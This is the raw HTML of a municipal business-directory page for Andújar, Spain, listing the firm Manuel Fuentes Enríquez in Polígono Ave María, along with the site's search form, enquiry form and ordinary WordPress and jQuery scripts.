        <section role="itempagemapheader" class="pf-itempage-mapheader"><div class="pfheaderbarshadow2"></div><div id="item-map-page"></div></section><div class="pf-fullwidth pf-itempage-br-xm"><div class="pf-container"><div class="pf-row"><div class="col-lg-12"><div class="pf-breadcrumbs pf-breadcrumbs-special"><ul id="pfcrumbs" class="" ><li><a href="https://invertirenandujar.com/">Home</a></li><li><a href="https://invertirenandujar.com/empresa/manuel-fuentes-enriquez/" title="Manuel Fuentes Enríquez">Manuel Fuentes Enríquez</a></li></ul></div></div></div></div></div><section role="main" class="pf-itempage-maindiv pf-itempage-listing-details"><div class="pf-container clearfix"><div class="pf-row clearfix"><div class="col-lg-9 col-md-8 col-sm-12 col-xs-12"><div class="pf-item-title-bar"><h1 class="pf-item-title-text">Manuel Fuentes Enríquez</h1> <span class="pf-item-subtitle"> Andújar, Jaén, España</span></div><div class="pf-item-extitlebar"><div class="pf-itemdetail-pdate">Posted on octubre 24, 2017 / <strong><i class="fas fa-eye"></i> 695</strong> </div></div><div class="pf-itempagedetail-element pf-tabfirst "><div class="pf-itempage-firsttab"><div class="ui-tab1 uix-tabx-desc "><div class="pf-container"><div class="pf-row"><div class="col-lg-4"><section role="itempagedetails" class="pf-itempage-details-block pf-itempage-elements"><div class="pf-itempage-details"><div class="pfdetailitem-subelement pf-onlyitem clearfix">
									<span class="pf-ftitle">Localización : </span>
									<span class="pfdetail-ftext"><a href="https://invertirenandujar.com/localizacion/poligono-ave-maria/">Polígono Ave María</a></span>
								</div></div></section></div><div class="col-lg-8 pf-offsetarea"><section role="itempagedesc" class="pf-itempage-desc-block pf-itempage-elements"><div class="pf-itempage-desc descexpf"></div></section></div></div></div></div></div></div><div class="pftabcontainer  pf-itempagedetail-element" data-lid="5717"><div class="ui-tabgroup"><input class="ui-tab2" type="radio" id="tgroup_f_tab2" name="tgroup_f" checked /><input class="ui-tab3" type="radio" id="tgroup_f_tab3" name="tgroup_f"  /><input class="ui-tab8" type="radio" id="tgroup_f_tab8" name="tgroup_f"  /><div class="ui-tabs"><label id="pfidplocation" class="ui-tab2 hidden-print" for="tgroup_f_tab2"><span class="pfitp-title">Ver en mapa</span></label><label id="pfidpstreetview" class="ui-tab3 hidden-print" for="tgroup_f_tab3"><span class="pfitp-title">Street View</span></label><label id="pfidpgallery" class="ui-tab8 hidden-print" for="tgroup_f_tab8"><span class="pfitp-title">Fotos</span></label></div><div class="ui-panels pftabsgroup"><div class="ui-tab2 "><section role="itempagemap" class="pf-itempage-maparea pf-itempage-elements"><div id="pf-itempage-header-map"></div></section></div><div class="ui-tab3 "><section role="itempagestmap" class="pf-itempage-stmaparea pf-itempage-elements"><div id="pf-itempage-header-streetview"></div></section></div><div class="ui-tab8 "><section role="itempagegallery" class="pf-itempage-gallery pf-itempage-elements"><div id="pf-itempage-gallery"><div class="visible-print"><img class='tns-lazy-img' src='https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-848x566.jpg' data-src='https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-848x566.jpg' alt='' /></div><ul id="pfitemdetail-slider" class="pointfinder-border-radius hidden-print" style='margin-bottom:0;' data-mes1="Previous (Left arrow key)" data-mes2="Next (Right arrow key)" data-tstyle="fade" data-autoplay="" data-autoheight="1" data-timer="300"><li class='item'><a href='https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-848x566.jpg' class='mfp-image pfimage-linko'><img class='pointfinder-border-radius' src='https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-848x566.jpg' data-src='https://invertirenandujar.com/wp-content/uploads/2017/04/sin-foto-848x566.jpg' alt='' /></a></li></ul></div></section></div></div></div></div><div class="pftrwcontainer hidden-print pf-itempagedetail-element pf-itempage-contactinfo pfnewbglppage"><div class="pfmaincontactinfo"><div class="ui-tab4 hidden-print"><section role="itempagesidebarinfo" class="pf-itempage-sidebarinfo pfpos2 pf-itempage-elements"><div id="pf-itempage-sidebarinfo side"><div class="pf-row clearfix"><div class="col-lg-4 col-md-6 col-sm-6 col-xs-12 pfcols"><div class="pf-itempage-sidebarinfo-photo"><a href="https://invertirenandujar.com/author/empr3sas-andu/"  class="pfcareauser"><img src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/images/empty_avatar.jpg"/></a></div><div class="pf-itempage-sidebarinfo-userdetails pfpos2">
                  <ul><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a href="https://invertirenandujar.com/author/empr3sas-andu/" target="_blank" rel="nofollow"><i class="fas fa-user"></i> Andújar Empresas</a></li><li class="pf-itempage-sidebarinfo-elurl pf-itempage-sidebarinfo-elitem"><a rel="nofollow" data-mxe="info@m2" data-mx="estudio.es" data-mxt="mailto" data-mxi="far fa-envelope"><i class="far fa-envelope"></i> info@m2</a> <a class="pfclicktoshowphone button">Click to see</a></li></ul></div></div><div class="col-lg-8 col-md-6 col-sm-6 col-xs-12 pfcols">
                        <div class="golden-forms">
                        <div id="pfmdcontainer-overlaynew" class="pftrwcontainer-overlay"></div>
                        <form id="pf-ajax-enquiry-form">
                        <div class="pfsearchformerrors"><ul></ul><a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a></div>
                        <div class="row"><div class="col6 first"><section><label class="lbl-ui"><input type="text" name="name" class="input" placeholder="Name  &amp; Surname"/></label></section></div><div class="col6 last"><section><label class="lbl-ui"><input type="tel" name="phone" class="input" placeholder="Phone Number"/></label></section>  </div></div>
                        <div class="row"><div class="col12"><section><label class="lbl-ui"><input type="email" name="email" class="input" placeholder="Email Address"/></label></section>  </div></div>
                        <section><label class="lbl-ui"><textarea name="msg" style="max-width:99.99%;" class="textarea no-resize" placeholder="Message" ></textarea></label></section>
                        <section>
                        <div style="position:relative;margin: 12px 0;">
                        <span class="goption upt">
                                          <label class="options">
                                              <input type="checkbox" id="pftermsofuser" name="pftermsofuser" value="1">
                                              <span class="checkbox"></span>
                                          </label>
                                          <label for="check1" class="upt1ch1">I have read the <a href="#" class="pftermshortc2"><strong> terms and conditions </strong></a> and accept them.</label>
                                      </span>
                                      </div>
                                      </section>
                        
                        <section><input type="hidden" name="itemid" class="input" value="5717"/><button id="pf-ajax-enquiry-button" class="button blue">Send Message</button></section>
                        </form>
                        </div>
                        </div></div></div></section></div></div>
                  </div></div><div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 hidden-print"><section role="itempagesidebar" class="pf-itempage-sidebar"><div id="pf-itempage-sidebar"><div class="sidebar-widget"><div class="pfwidgettitle"><div class="widgetheader">Buscar empresas</div></div><div id="pf_search_items_w-7" class="widget_pfitem_recent_entries"><div class="pfwidgetinner">              <form id="pointfinder-search-form-manual" method="get" action="https://invertirenandujar.com/" data-ajax="false">
              <div class="pfsearch-content golden-forms">
              <div class="pfsearchformerrors">
                <ul>
                </ul>
                <a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a>
              </div>
              <div class="pfsfield">
						<div id="jobskeyword_main" class="ui-widget">
						
						<label class="lbl-ui pflabelfixsearch pflabelfixsearchjobskeyword">
							<input type="text" name="jobskeyword" id="jobskeyword" class="input" placeholder="Empresa" />
						</label>    
						</div>                        
						</div><div class="pfsfield"><div id="field_listingtype_main"><label for="field_listingtype" class="lbl-ui select"><select  id="field_listingtype" name="field_listingtype" >	<option></option><option value="124" class="pfoptheader">Agricultura</option><option value="93" class="pfoptheader">Alimentación</option><option value="111" class="pfoptheader">Almacén</option><option value="118" class="pfoptheader">Animales</option><option value="91" class="pfoptheader">Automóvil</option><option value="123" class="pfoptheader">Construcción</option><option value="92" class="pfoptheader">Construcciones metálicas</option><option value="96" class="pfoptheader">Decoración</option><option value="117" class="pfoptheader">Hostelería</option><option value="119" class="pfoptheader">Juguetería</option><option value="99" class="pfoptheader">Logística</option><option value="97" class="pfoptheader">Negocios</option><option value="94" class="pfoptheader">Salud, bienestar y ocio</option><option value="114" class="pfoptheader">Se alquila</option><option value="116" class="pfoptheader">Se vende</option><option value="98" class="pfoptheader">Servicios</option><option value="113" class="pfoptheader">Siderometalurgia</option><option value="115" class="pfoptheader">Sin actividad</option><option value="95" class="pfoptheader">Tecnología</option><option value="90" class="pfoptheader">Textil</option><option value="112" class="pfoptheader">Toldos</option></select></label></div></div><div class="pfsfield"><div id="field527110067894682300000_main"><label for="field527110067894682300000" class="lbl-ui select"><select  id="field527110067894682300000" name="field527110067894682300000" >	<option></option><option value="105" class="pfoptheader">Parque Empresarial Europa</option><option value="127" class="pfoptheader">Parque Empresarial Innovandújar</option><option value="122" class="pfoptheader">Polígono Ave María</option><option value="126" class="pfoptheader">Polígono Brillante</option><option value="110" class="pfoptheader">Polígono Guadalquivir</option><option value="109" class="pfoptheader">Polígono La Estación</option><option value="107" class="pfoptheader">Polígono La Fundición</option><option value="120" class="pfoptheader">Polígono La Victoria</option><option value="108" class="pfoptheader">Polígono Miranda-La Ceca</option><option value="106" class="pfoptheader">Puerta de Córdoba</option></select></label></div></div><div class="pfsfield">
							<div id="pfwidgetmap" 
							data-mode="topmap" 
						    data-lat="0" 
				    		data-lng="0" 
				    		data-zoom="12" 
				    		data-zoomm="12" 
				    		data-zoommx="12" 
				    		data-mtype="1" 
				    		data-key="AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE" 
				    		data-hereappid="" 
							data-hereappcode="" 
							data-gldistance="10" 
							data-gldistanceunit="km" 
							data-gldistancepopup="1" 
							data-found=""  
							data-cluster="1" 
							data-clusterrad="100" 
							style="display:none;"></div>
							<div id="field296725954161956900000_main" class="pfwidgetgoogleaddon">	
								<div class="pflabelfixsearchmain">
									<div class="typeahead__container we-change-addr-input"><div class="typeahead__field"><span class="typeahead__query"><label class="pflabelfixsearch lbl-ui search"><input autocomplete="off" type="search" name="field296725954161956900000" id="field296725954161956900000" class="input" placeholder="Geolocalización:" /></label> </span></div></div>
									<input type="hidden" name="pointfinder_google_search_coord" id="pointfinder_google_search_coord" class="input" value="" />
									<input type="hidden" name="pointfinder_google_search_coord_unit" id="pointfinder_google_search_coord_unit" class="input" value="Km" />
									<a class="button" id="pf_search_geolocateme" title="Locate me!"><i class="far fa-compass pf-search-locatemebut"></i><div class="pf-search-locatemebutloading"></div></a>
									<a class="button" id="pf_search_geodistance" title="Distance"><i class="fas fa-cog"></i></a>
								</div>
							
								<div id="pointfinder_radius_search_mainerror" class="pointfinder-border-radius pointfinder-border-color"><div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>Please click to geolocate button to change this value.</div>
								<div id="pointfinder_radius_search_main" class="pointfinder-border-radius pointfinder-border-color">
								<div class="pfgeotriangle pf-arrow-box pf-arrow-top"></div>
									<label for="pointfinder_radius_search-view" class="pfrangelabel">Distance (Km) :</label>
									<input type="text" id="pointfinder_radius_search-view" class="slider-input" disabled="" style="width: 44%;">
									<input name="pointfinder_radius_search" id="pointfinder_radius_search-view2" type="hidden" class="pfignorevalidation" value="10">
									<input name="pointfinder_areatype" id="pointfinder_areatype" type="hidden" class="pfignorevalidation" value="">
									<div class="slider-wrapper">
										<div id="pointfinder_radius_search" class="ui-slider ui-slider-horizontal ui-widget ui-widget-content ui-corner-all ui-slider-pointfinder_radius_search">
											<div class="ui-slider-range ui-widget-header ui-corner-all ui-slider-range-min"></div>
											<span class="ui-slider-handle ui-state-default ui-corner-all" tabindex="0"></span>
										</div>  
									</div>
									<input type="hidden" name="ne" id="pfw-ne" class="input" value="" />
									<input type="hidden" name="ne2" id="pfw-ne2" class="input" value="" />
									<input type="hidden" name="sw" id="pfw-sw" class="input" value="" />
									<input type="hidden" name="sw2" id="pfw-sw2" class="input" value="" />
								</div> 

							</div>                        
							</div><div id="pfsearchsubvalues"></div><input type="hidden" name="s" value=""/><input type="hidden" name="serialized" value="1"/><input type="hidden" name="action" value="pfs"/><a class="button pfsearch" id="pf-search-button-manual"><i class="fas fa-search"></i> SEARCH</a><a class="button pfsearch" id="pf-reset-button-manual">RESET</a>              </div>
              </form>
              </div></div></div></div></section></div></div><div class="pf-row clearfix"></div></div></section></div>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>           
            <div id="pf-membersystem-dialog"></div>
			<div id="iyzipay-checkout-form" class="popup"></div>
            <div class="pf-mobile-up-button">
	            	            <a title="Menu" class="pf-up-but pf-up-but-menu"><i class="fas fa-bars"></i></a>
	            <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
	            <a title="Open" class="pf-up-but pf-up-but-el"><i class="fas fa-ellipsis-h"></i></a>
            </div>
            <div class="pf-desktop-up-button">
                <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
            </div>
            <div class="wpf-footer-row-move"></div>                        	<footer class="wpf-footer clearfix">
	            <div class="pf-container"><div class="pf-row clearfix">	            <div class="wpf-footer-text pull-left">
	              <a style="padding: 0 .3em" href="http://www.m2estudio.es" target="_blank">Desarrollado por m2estudio</a> &nbsp;&nbsp;© Copyright 2024 - Excelentísimo Ayuntamiento de Andújar -	            </div>
	            <ul class="pf-footer-menu pull-right"><li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://invertirenandujar.com/terms-conditions/">Términos &#038; Condiciones de uso</a></li>
</ul></div></div>
	            </footer>
	            	        </div>
	        </div>
        <link rel='stylesheet' id='owlcarousel-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='owlcarouseltheme-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/owl.theme.default.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/css/rs6.css?ver=6.7.6' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/invertirenandujar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-30 18:21:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.validate.min.js?ver=1.19.1" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.fitvids.js?ver=1.1" id="jquery.fitvids-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.smooth-scroll.min.js?ver=2.2.0" id="jquery.smooth-scroll-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/select2.full.min.js?ver=4.0.13" id="select2pf-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.placeholder.min.js?ver=0.2.4" id="jquery.placeholder-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.typeahead.min.js?ver=2.11.0" id="jquery.typeahead-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/responsive-menu.js?ver=2.2.1" id="responsivemenu-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-extra">
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","homeurl":"https:\/\/invertirenandujar.com\/","fullscreen":"Fullscreen","fullscreenoff":"Exit Fullscreen","locateme":"Locate me!","locatefound":"You are here!","pfget_usersystem":"bc600534ed","pfget_modalsystem":"24eecc048c","pfget_usersystemhandler":"6a7a1aaf31","pfget_modalsystemhandler":"30cd65e754","pfget_favorites":"9b965a50ef","pfget_searchitems":"84df83fd6a","pfget_reportitem":"6e2c416917","pfget_claimitem":"0b8be3c39c","pfget_flagreview":"b986e20815","pfget_grabtweets":"07d02d170b","pfget_autocomplete":"3b105dd57e","pfget_listitems":"d28bd1371d","pfget_markers":"495303cba1","pfget_taxpoint":"6d3f995c43","pfget_geocoding":"da1b6fe62b","pfget_infowindow":"8d043ea338","pfget_phoneemail":"5e00c7a281","pfget_itemcount":"5ffd96a899","recaptchapkey":"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=newitem","profileurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/invertirenandujar.com\/empresa\/manuel-fuentes-enriquez","email_err_social":"Please add your email.","email_err_social2":"Please add valid email.","tnc_err2":"Please check terms and conditions checkbox.","pkeyre":"","returnhome":"Return Home","lockunlock":"Lock Dragging","lockunlock2":"Unlock Dragging","getdirections":"Get Directions","bposition":"topright","clusterstatus":"1","gesturehandling":"true","poihandlestatus":"false","mobiledropdowns":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts.js?ver=1.0.0" id="theme-scriptspf-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-after">
/* <![CDATA[ */
                    (function($) {
                        "use strict";
                        $.pffieldsids = {features:'',itemtypes:'',conditions:''}

                        $(function(){
							$( "#jobskeyword" ).on("keydown",function(){


							$( "#jobskeyword" ).autocomplete({
							  position: { my : "right top", at: "right bottom" },
							  appendTo: "#jobskeyword_main",
						      source: function( request, response ) {
						        $.ajax({
						          url: theme_scriptspf.ajaxurl,
						          dataType: "jsonp",
						          data: {
						          	action: "pfget_autocomplete",
						            q: request.term,
						            security: theme_scriptspf.pfget_autocomplete,
						            lang: "",
						            ftype: "title"
						          },
						          success: function( data ) {
						            response( data );
						          }
						        });
						      },
						      minLength: 2,
						      select: function( event, ui ) {
						        $("#jobskeyword").val(ui.item);$("#jobskeyword").closest("form").data("changed", true);
						      },
						      open: function() {
								console.log($("body").find("#jobskeyword").outerWidth());
						        $( this ).removeClass( "ui-corner-all" ).addClass( "ui-corner-top" );
						        $( ".ui-autocomplete" ).css("width",$("body").find("#jobskeyword").outerWidth());
						      },
						      close: function() {
						        $( this ).removeClass( "ui-corner-top" ).addClass( "ui-corner-all" );
						      }
						    });

							});
							
						$("#field_listingtype").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Actividad empresarial:",
							language: {
								noResults: function() {return "No se encontraron resultados!"}
							},
							allowClear: true
						});
						
						$("#field_listingtype").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field_listingtype").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						
						$("#field527110067894682300000").select2({
							dropdownCssClass:"pfselect2drop",
							containerCssClass:"pfselect2container",
							placeholder: "Localización:",
							language: {
								noResults: function() {return "No result found!"}
							},
							allowClear: true, minimumResultsForSearch: -1
						});
						
						$("#field527110067894682300000").on("change", function (e) {
							$(this).closest("form").data("changed", true);
						});
						
						$("#pf-resetfilters-button").on("click", function(event) {
							$("#field527110067894682300000").select2("val","");
							$(this).closest("form").data("changed", true);
						});
						

							$(function(){
																			
									$( '#pointfinder_radius_search' ).slider( 'option', 'value', 10 );
									$( '#pointfinder_radius_search-view' ).val( 10 );
									
								
							});
				
							$('#pf_search_geolocateme i').on('click',function(e){
								e.stopPropagation();
								
								$('.pfminigoogleaddon .typeahead__container.we-change-addr-input .typeahead__field input').css('padding-right','48px');
								$('.pf-search-locatemebut').hide('fast');
								$('.pf-search-locatemebutloading').show('fast');
								$.pfgeolocation_findme('field296725954161956900000','google');
								$('field296725954161956900000').closest('form').data('changed', true);
							});
							
			function pfinitAutocomplete() {
				
				var autocomplete_input = document.getElementById("field296725954161956900000");
				var autocomplete = new google.maps.places.Autocomplete(autocomplete_input,{ types: ["geocode"]});
					
				autocomplete.setFields(["place_id", "name", "geometry","address_component"]);
				google.maps.event.addListener(autocomplete, "place_changed", function() {
				    var place = this.getPlace();
				    
				    if (!place.geometry) {
				      console.log("Returned place contains no geometry");
				      return;
				    }

				    if(typeof place.address_components[0].types[0] != "undefined"){
				    	$("#pointfinder_areatype").val(place.address_components[0].types[0]);
				    	if(place.address_components[0].types[0] == "administrative_area_level_1"){
				    		$("#pointfinder_radius_search-view2").val(1000);
				    	}
				    	if(place.address_components[0].types[0] == "administrative_area_level_2"){
				    		$("#pointfinder_radius_search-view2").val(500);
				    	}
				    	if(place.address_components[0].types[0] == "locality"){
				    		$("#pointfinder_radius_search-view2").val(100);
				    	}
				    }
				    
					$("#pointfinder_google_search_coord").val(place.geometry.location.lat()+","+place.geometry.location.lng());
				});

				autocomplete_input.addEventListener("keydown",function(e){
				    var charCode = e.charCode || e.keyCode || e.which;
				    if (charCode == 27){
				         $("#pointfinder_google_search_coord").val("");
				    }
				});

				$("#field296725954161956900000").on("change",function(e){
				    if ($("#field296725954161956900000").val() == ""){
				        $("#pointfinder_google_search_coord").val("");
				    }
				});

			}

			pfinitAutocomplete();
			
							$('#pointfinder_radius_search').slider({
							    stop: function(event, ui) {
									var coord_value = $('#pointfinder_google_search_coord').val();
									if(coord_value != 'undefined'){
										var coord_value1 = coord_value.split(',');
										$.pointfindersetbounds(parseFloat(coord_value1[0]),parseFloat(coord_value1[1]));
									}
							    }
							});
							
								$( "#pointfinder_radius_search" ).slider({
									range: "min",value:10,min: 0,max: 100,step: 1,
									slide: function(event, ui) {
										$("#pointfinder_radius_search-view").val(ui.value);
										$("#pointfinder_radius_search-view2").val(ui.value);
									}
								});

								$("#pointfinder_radius_search-view").val( $("#pointfinder_radius_search").slider("value"));

												
								$(document).one("ready",function(){
									$("#pointfinder_radius_search-view2").val(10);
								});
							var pfsearchformerrors = $(".pfsearchformerrors");

                            $("#pointfinder-search-form-manual").validate({
                                  debug:false,
                                  onfocus: false,
                                  onfocusout: false,
                                  onkeyup: false,
                                  rules:{},messages:{},
                                  ignore: ".select2-input, .select2-focusser, .pfignorevalidation",
                                  validClass: "pfvalid",
                                  errorClass: "pfnotvalid pfaddnotvalidicon",
                                  errorElement: "li",
                                  errorContainer: pfsearchformerrors,
                                  errorLabelContainer: $("ul", pfsearchformerrors),
                                  invalidHandler: function(event, validator) {
                                    var errors = validator.numberOfInvalids();
                                    if (errors) {
                                        pfsearchformerrors.show("slide",{direction : "up"},100)
                                        $(".pfsearch-err-button").on("click",function(){
                                            pfsearchformerrors.hide("slide",{direction : "up"},100)
                                            return false;
                                        });
                                    }else{
                                        pfsearchformerrors.hide("fade",300)
                                    }
                                  }
                            });
                        

                                $("#field_listingtype" ).change(function(e) {
                                  $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                  
                                });
                                $(document).one("ready",function(){
                                    if ($("#field_listingtype" ).val() !== 0) {
                                       $.PFGetSubItems($("#field_listingtype" ).val(),"W10=",1,0);
                                       
                                    }
                                });
                                setTimeout(function(){
                                   $(".select2-container" ).attr("title","");
                                   $("#field_listingtype" ).attr("title","")

                                },300);

                                
                        });

                    })(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/tiny-slider.js?ver=2.9.3" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/common.js?ver=2.2.1" id="pfcommonjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-extra">
/* <![CDATA[ */
var pointfinderlcsc = {"rtl":"false","tlineh":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/theme.js?ver=2.2.1" id="pftheme-customjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-after">
/* <![CDATA[ */
						(function($) {
							"use strict"
							$(function() {
								$("#bb26fb462218971d6f78eedad6657398").owlCarousel({
									rtl:(pointfinderlcsc.rtl == "true")?true:false,
									lazyLoad:false,
